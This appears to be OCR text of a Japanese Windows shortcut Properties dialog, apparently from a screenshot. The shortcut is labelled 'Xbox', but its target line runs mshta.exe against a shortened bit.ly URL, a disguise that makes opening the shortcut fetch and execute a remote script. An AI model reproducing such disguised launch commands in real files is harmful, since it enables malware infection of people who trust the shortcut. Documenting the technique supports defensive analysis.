 Xboxのプロパティ
全般 ショートカット セキュリティ 詳細 以前のバージョン
Xbox
種類: アプリケーション
場所: system32
Target
リンク先(T): C:¥Windows¥system32¥mshta.exe https://bit.ly/2TV
作業フォルダー(S):
ショートカット
キー(K): なし
実行時の
大きさ(R): 通常のウィンドウ
コメント(O):
ファイルの場所を開く(F) アイコンの変更(C)... 詳細設定(D)...
OK キャンセル 適用(A)